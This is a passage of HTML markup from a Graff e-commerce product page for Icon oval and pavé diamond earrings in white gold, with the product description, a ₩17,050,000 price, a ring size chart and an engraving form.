        data-json-config="{&quot;videoId&quot;:&quot;6327599535112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/ee2cea03-bd72-4fb8-8f14-8983d3700966/main/160x90/6s480ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/ee2cea03-bd72-4fb8-8f14-8983d3700966/main/1280x720/6s480ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6327599535112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_639_6327599535112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6327599535112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                A gleaming pavé diamond halo frames two elegant centre stones in our Icon earrings in white gold, enhancing the captivating play of light that emanates from deep within the oval diamonds. Suspended from graceful pavé clips, the diamond detailing is designed to scintillate with the wearer's every movement. <br><br> Named after the famous Icon diamond – a 90.97 carat round brilliant diamond that was cut and polished by Graff in 2000 – the Icon collection celebrates the incomparable beauty of one of Mother’s Nature’s most precious gifts.<br><br>Model wears a graceful pair of Icon oval and pavé diamond earrings with a total weight of 2.57 carats, showcasing two certified oval diamonds weighing approximately 0.50 carats each.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">Oval</div>
                                    <div class="b-stat-subtitle">Gemstone Cut</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Diamond</div>
                                    <div class="b-stat-subtitle">Gemstone</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Gold</div>
                                    <div class="b-stat-subtitle">Metal</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-6dfd00a31cf723dfc955ec1dc2">
                    
                        









    <style>
        .picture-6dfd00a31cf723dfc955ec1dc2 .b-picture__el {
            position: relative;
        }

        .picture-6dfd00a31cf723dfc955ec1dc2 .b-picture__el img {
            position: absolute;
        }

        .picture-6dfd00a31cf723dfc955ec1dc2 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-6dfd00a31cf723dfc955ec1dc2 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-6dfd00a31cf723dfc955ec1dc2 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-6dfd00a31cf723dfc955ec1dc2"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">The Signature Presentation</span><p style="text-align: left;"><span class="h-text--body-lg">Each jewel is presented in a meticulously crafted case, nestled within an elegant box and accompanied by a signature bag, carefully selected to suit the scale of the creation. Enclosed within, a certificate of authenticity bears witness to the exceptional artistry and provenance of each piece.</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Complete the collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Most popular
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-96d810cf2e84f4d85bbfc894ce" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="Icon"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/EinsteinCarousel-Load"
		data-primary-product-id="RGP619_RGP619"
		data-secondary-product-id=""
		data-alternative-group-type=""
		data-alternative-group-id=""
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-8defcdaee1a01ddfd87c11bb51" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Icon Oval Shape Diamond Earrings</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">₩ 17,050,000</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(Incl. VAT)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGE1523O_RGE1523"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;mainStoneCtRange&quot;,&quot;displayName&quot;:&quot;Main Stone Carat Range&quot;,&quot;id&quot;:&quot;mainStoneCtRange&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_51_1ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.51 - 1ct&quot;,&quot;value&quot;:&quot;0_51_1ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGE1523O__RGE1523_mainStoneCtRange=0_51_1ct&amp;pid=RGE1523O_RGE1523&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_01_1_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.01 - 1.5ct&quot;,&quot;value&quot;:&quot;1_01_1_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGE1523O__RGE1523_mainStoneCtRange=1_01_1_5ct&amp;pid=RGE1523O_RGE1523&amp;quantity=1&quot;},{&quot;id&quot;:&quot;dummyvariant&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;dummy variant&quot;,&quot;value&quot;:&quot;dummyvariant&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGE1523O__RGE1523_mainStoneCtRange=dummyvariant&amp;pid=RGE1523O_RGE1523&amp;quantity=1&quot;},{&quot;id&quot;:&quot;leq0_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;&le;0.50ct&quot;,&quot;value&quot;:&quot;leq0_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGE1523O__RGE1523_mainStoneCtRange=leq0_5ct&amp;pid=RGE1523O_RGE1523&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGE1523O__RGE1523_mainStoneCtRange=&amp;pid=RGE1523O_RGE1523&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;},{&quot;attributeId&quot;:&quot;mainStoneCt&quot;,&quot;displayName&quot;:&quot;Main Stone Carat&quot;,&quot;id&quot;:&quot;mainStoneCt&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_50&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.5&quot;,&quot;value&quot;:&quot;0_50&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGE1523O__RGE1523_mainStoneCt=0_50&amp;pid=RGE1523O_RGE1523&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_51&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.51&quot;,&quot;value&quot;:&quot;0_51&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGE1523O__RGE1523_mainStoneCt=0_51&amp;pid=RGE1523O_RGE1523&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_70&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.7&quot;,&quot;value&quot;:&quot;0_70&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGE1523O__RGE1523_mainStoneCt=0_70&amp;pid=RGE1523O_RGE1523&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_71&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.71&quot;,&quot;value&quot;:&quot;0_71&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGE1523O__RGE1523_mainStoneCt=0_71&amp;pid=RGE1523O_RGE1523&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_20&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.2&quot;,&quot;value&quot;:&quot;1_20&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGE1523O__RGE1523_mainStoneCt=1_20&amp;pid=RGE1523O_RGE1523&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?dwvar_RGE1523O__RGE1523_mainStoneCt=&amp;pid=RGE1523O_RGE1523&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;KRW&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Oval Shape Diamond Earrings&quot;,&quot;id&quot;:&quot;RGE1523O_RGE1523&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_earrings&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGE1523O_RGE1523"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGE1523O_RGE1523"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">
    <a href="https://www.graff.com/kr-en/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">
        Ring size finder
    </a>
</div>
<div class="b-size-table-wrapper">
    <table class="b-table b-size-table">
        <tr>
            <th>US</th>
            <th>UK</th>
            <th>Japan</th>
            <th>EU</th>
            <th>MM</th>
        </tr>
        <tr>
           <td>2</td>
           <td>D</td>
           <td>2</td>
           <td>41</td>
           <td>41</td>
        </tr>
        <tr>
            <td>3</td>
            <td>F</td>
            <td>4</td>
            <td>44</td>
            <td>44</td>
        </tr>
        <tr>
            <td>3 1⁄4</td>
            <td>F ½</td>
            <td>4 ½</td>
            <td>45</td>
            <td>45</td>
        </tr>
        <tr>
            <td>3 3⁄4</td>
            <td>G ½</td>
            <td>6</td>
            <td>46</td>
            <td>46</td>
        </tr>
        <tr>
            <td>4</td>
            <td>H</td>
            <td>7</td>
            <td>47</td>
            <td>47</td>
        </tr>
        <tr>
            <td>4 ½</td>
            <td>I</td>
            <td>8</td>
            <td>48</td>
            <td>48</td>
        </tr>
        <tr>
            <td>4 3⁄4</td>
            <td>I ½</td>
            <td>9</td>
            <td>49</td>
            <td>49</td>
        </tr>
        <tr>
            <td>5 1⁄4</td>
            <td>J ½</td>
            <td>10</td>
            <td>50</td>
            <td>50</td>
        </tr>
        <tr>
            <td>5 ½</td>
            <td>K</td>
            <td>11</td>
            <td>51</td>
            <td>51</td>
        </tr>
        <tr>
            <td>6</td>
            <td>L</td>
            <td>12</td>
            <td>52</td>
            <td>52</td>
        </tr>
        <tr>
            <td>6 ½</td>
            <td>M</td>
            <td>13</td>
            <td>53</td>
            <td>53</td>
        </tr>
        <tr>
            <td>6 3⁄4</td>
            <td>M ½</td>
            <td>14</td>
            <td>54</td>
            <td>54</td>
        </tr>
        <tr>
            <td>7 1⁄4</td>
            <td>N ½</td>
            <td>15</td>
            <td>55</td>
            <td>55</td>
        </tr>
        <tr>
            <td>7 ½</td>
            <td>O</td>
            <td>16</td>
            <td>56</td>
            <td>56</td>
        </tr>
        <tr>
            <td>8</td>
            <td>P</td>
            <td>17</td>
            <td>57</td>
            <td>57</td>
        </tr>
        <tr>
            <td>8 1⁄4</td>
            <td>P  ½</td>
            <td>18</td>
            <td>58</td>
            <td>58</td>
        </tr>
        <tr>
            <td>8 3⁄4</td>
            <td>Q ½</td>
            <td>19</td>
            <td>59</td>
            <td>59</td>
        </tr>
        <tr>
            <td>9</td>
            <td>R</td>
            <td>20</td>
            <td>60</td>
            <td>60</td>
        </tr>
        <tr>
            <td>9 ½</td>
            <td>S</td>
            <td>21</td>
            <td>61</td>
            <td>61</td>
        </tr>
        <tr>
            <td>9 3⁄4</td>
            <td>S ½</td>
            <td>22</td>
            <td>62</td>
            <td>62</td>
        </tr>
        <tr>
            <td>10 1⁄4</td>
            <td>T ½</td>
            <td>23</td>
            <td>63</td>
            <td>63</td>
        </tr>
        <tr>
            <td>10 ½</td>
            <td>U</td>
            <td>24</td>
            <td>64</td>
            <td>64</td>
        </tr>
        <tr>
            <td>11</td>
            <td>V</td>
            <td>25</td>
            <td>65</td>
            <td>65</td>
        </tr>
        <tr>
            <td>11 1⁄4</td>
            <td>V ½</td>
            <td>26</td>
            <td>66</td>
            <td>66</td>
        </tr>
        <tr>
            <td>11 3⁄4</td>
            <td>W ½</td>
            <td>27</td>
            <td>67</td>
            <td>67</td>
        </tr>
        <tr>
            <td>12</td>
            <td>X</td>
            <td>28</td>
            <td>68</td>
            <td>68</td>
        </tr>
        <tr>
            <td>12 ½</td>
            <td>Y</td>
            <td>29</td>
            <td>69</td>
            <td>69</td>
        </tr>
        <tr>
            <td>13</td>
            <td>Z</td>
            <td>30</td>
            <td>70</td>
            <td>70</td>
        </tr>
        <tr>
            <td>13 1⁄4</td>
            <td>Z ½</td>
            <td>31</td>
            <td>71</td>
            <td>71</td>
        </tr>
    </table>
</div>
<div class="h-text--center"><a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw08ca7dee/files/Graff_Ring_Size_Guide_US_KR_EN.pdf" target="_blank" class="h-mt--32 b-btn h-max-width--250" rel="nofollow noopener noreferrer">Print Ring Size Guide</a></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Customise Your Ring</p>
<p class="b-engraving__description">
Transform your creation into a lasting treasure with a bespoke engraving of a personal sentiment, the date of a meaningful moment or a symbol to treasure for a lifetime.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a font
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a symbol
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Compose Your Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Insert Text
                
            "
        data-range-error="
            
                
                    Insert Text
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 12 Characters</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Kindly note that customised pieces are non-returnable, and adding personalisation may extend your delivery timeframe. We recommend reviewing our <a href="/kr-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions of Sale</a> and <a href="/kr-en/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link"> Privacy Notice</a> in full before placing your order.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirm" disabled>
                    <span>Confirm</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
